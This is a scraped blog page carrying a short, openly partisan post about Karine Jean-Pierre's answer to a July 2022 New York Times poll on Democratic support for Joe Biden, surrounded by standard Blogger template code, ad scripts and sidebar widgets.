$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden&#8217;s Response to NY Times Poll Showing 64 Percent of Dems Don&#8217;t Want Joe Biden in 2024</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden&#8217;s Response to NY Times Poll Showing 64 Percent of Dems Don&#8217;t Want Joe Biden in 2024
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='July 12, 2022'>July 12, 2022</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&title=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&title=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&title=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&media=https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg&description=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1760842198958663043' itemprop='articleBody'>
<meta content='White House Press Secretary Karine Jean-Pierre was asked about a New York Times poll that found 64 percent of Democrats don’t want Joe Biden...' name='twitter:description'/>
<p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;"><img alt="" class="alignnone size-full wp-image-757480" data-src="https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg" height="619" loading="lazy" src="https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg" style="border: 0px; box-sizing: inherit; display: block; height: auto; margin-bottom: 12px; max-width: 100%;" width="1169" /></p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">White House Press Secretary Karine Jean-Pierre was asked about a New York Times poll that found 64 percent of Democrats don&#8217;t want Joe Biden to run for president in 2024.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">According to the new poll, Biden&#8217;s approval hit 33 percent with 64 percent of Democrats wanting to dump Joe Biden in 2024 and replace him with someone younger.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">Excerpt from the<a href="https://www.msn.com/en-us/news/politics/biden-s-approval-hits-33-percent-democrats-want-2024-options-poll-shows/ar-AAZrdFj" rel="noopener" style="background: 0px 0px; box-sizing: inherit; color: #1e428a; font-weight: 700; text-decoration-line: none; transition: all 0.1s ease-in-out 0s;" target="_blank">&nbsp;New York Times</a>:</p><blockquote style="background: 0px 0px rgb(255, 255, 255); border-left: 6px solid rgb(3, 77, 149); box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px 0px 0px 20px;"><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">&#8220;Only 13 percent of American voters said the nation was on the right track&#8221; The Times reported.<br style="box-sizing: inherit;" />For Mr. Biden, that bleak national outlook has pushed his job approval rating to a perilously low point. Republican opposition is predictably overwhelming, but more than two-thirds of independents also now disapprove of the president&#8217;s performance, and nearly half disapprove strongly. Among fellow Democrats his approval rating stands at 70 percent, a relatively low figure for a president, especially heading into the 2022 midterms when Mr. Biden needs to rally Democrats to the polls to maintain control of Congress.<br /></p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">In a sign of deep vulnerability and of unease among what is supposed to be his political base, only 26 percent of Democratic voters said the party should renominate him in 2024.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">Mr. Biden has said repeatedly that he intends to run for re-election in 2024. At 79, he is already the oldest president in American history, and concerns about his age ranked at the top of the list for Democratic voters who want the party to find an alternative.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">The backlash against Mr. Biden and desire to move in a new direction were particularly acute among younger voters. In the survey, 94 percent of Democrats under the age of 30 said they would prefer a different presidential nominee.</p><p style="box-sizing: inherit; margin: 0px; padding: 0px;">The poll showed that Democratic misgivings about Mr. Biden seemed to mostly melt away when presented with a choice between him and Mr. Trump: 92 percent of Democrats said they would stick with Mr. Biden.</p></blockquote><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">Karine Jean-Pierre was asked for Biden&#8217;s response to a New York Times poll showing 64 percent of Democrats would prefer a different candidate in 2024.</p><p style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 20px; margin: 0px 0px 30px; padding: 0px;">KJP jumped to the misleading part of the poll in order to make it look like Biden is popular despite his disastrous presidency and old age.</p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden&#8217;s Response to NY Times Poll Showing 64 Percent of Dems Don&#8217;t Want Joe Biden in 2024</span>
<img alt='Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
July 12, 2022
<span class='value-title' title='July 12, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&title=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&title=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&title=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html&media=https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg&description=Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden’s Response to NY Times Poll Showing 64 Percent of Dems Don’t Want Joe Biden in 2024' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2022/07/eco-terrorists-strike-again-deflate-suv.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2022/07/joe-biden-mouth-agape-mumbles-bizarre.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=1760842198958663043&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/1760842198958663043/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpB8m49Iyg9LtEogQivwiyQuVh7HU45hImz4LZqb8mxrXCGouUnohOqfBpzaPHGMyimQjVHkNAbjNQwbpmLfkM1Jey6G6QbFlzMWrGs_wmoz8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (90)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
